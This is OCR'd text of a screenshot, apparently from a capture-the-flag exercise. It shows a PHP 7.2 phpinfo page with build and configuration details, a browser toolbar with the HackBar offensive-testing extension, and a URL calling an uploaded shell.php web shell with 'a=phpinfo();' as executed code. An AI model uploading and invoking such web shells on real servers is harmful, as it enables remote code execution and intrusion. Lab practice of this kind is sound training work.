 PHP Version 7.2.21
php
System Linux 222a1413c7ee 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64
Build Date Aug 2 2019 06:44:48
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.ini,
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/php.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Elements Console Sources Network Performance Memory Security Application Audits HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
http://22df9601-4fe8-464a-9d44-d24c2a296552.node3.buuoj.cn/upload/shell.php?a=phpinfo();